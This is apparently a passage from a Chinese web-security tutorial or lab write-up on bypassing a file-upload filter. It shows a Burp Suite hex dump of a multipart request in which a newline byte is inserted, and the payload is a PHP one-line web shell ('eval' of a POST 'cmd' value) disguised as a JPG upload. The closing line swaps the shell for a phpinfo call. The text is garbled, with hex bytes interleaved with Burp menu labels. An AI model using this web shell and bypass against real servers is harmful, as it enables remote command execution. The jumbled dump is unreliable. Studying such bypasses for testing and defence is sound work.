 在70后的0d后插入0a以换行的方式提交报文值：
20 2d 2d 2d 2d 2d 2d 2d 2d 2d Send to Decoder --
21 2d 2d 2d 2d 2d 2d 2d 2d 32 Show response in browser 22563
22 36 33 32 35 35 39 0d 0a 43 Request in browser ntent-
23 44 69 73 70 6f 73 69 74 69 Engagement tools n: for
24 6d 2d 64 61 74 61 3b 20 6e Change request method ame="fi
25 6c 65 22 3b 20 66 69 6c 65 Change body encoding me="4
26 30 34 2e 6a 70 67 22 0d 0a Copy Ctrl+C ntent
27 2d 54 79 70 65 3a 20 69 6d Copy URL age/jpe
28 67 0d 0a 0d 0a 3c 3f 70 68 Copy as curl command
29 24 61 3d 24 5f 50 4f 53 54 Copy to file ST["cmd"]
2a 0d 0a 40 65 76 61 6c 28 24 Paste from file ;
2b 3f 3e 0d 0a 2d 2d 2d 2d 2d Save item --
2c 2d 2d 2d 2d 2d 2d 2d 2d 2d Save entire history --
2d 2d 32 33 35 32 32 35 36 33 Paste URL as request 3632559
2e 0a 43 6f 6e 74 65 6e 74 2d Add to site map isposi
2f 74 69 6f 6e 3a 20 66 6f 72 -data;
30 20 6e 61 6d 65 3d 22 6e 61 Insert byte ame"
31 65 76 69 6c 2e 70 68 70 0d Insert bytes ... ---
32 2d 2d 2d 2d 2d 2d 2d 2d 2d Insert string ... --
33 2d 2d 2d 2d 2d 2d 2d 32 33 25636
34 33 32 35 35 39 2d 2d 0d 0a Delete byte
添加0a
? < + > Typ
添加完成，此时修改一句话木马为
<?php phpinfo();?>